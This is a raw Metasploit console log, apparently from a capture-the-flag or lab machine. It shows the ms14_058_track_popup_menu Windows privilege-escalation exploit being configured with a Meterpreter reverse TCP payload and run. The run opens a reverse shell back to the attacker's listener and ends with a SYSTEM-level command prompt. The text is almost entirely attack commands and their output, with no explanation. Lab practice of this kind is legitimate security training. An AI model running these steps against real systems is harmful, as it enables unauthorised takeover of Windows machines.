 msf6 exploit(windows/local/ms14_058_track_popup_menu) > options
Module options (exploit/windows/local/ms14_058_track_popup_menu):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.241.36 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set lport 80
lport => 80
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set session 1
session => 1
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.14.109:80
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching netsh to host the DLL...
[+] Process 1880 launched.
[*] Reflectively injecting the DLL into 1880...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.129.95.234
[*] Meterpreter session 2 opened (10.10.14.109:80 -> 10.129.95.234:1039) at 2022-11-05 17:51:08 +0000
meterpreter > shell
Process 2012 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system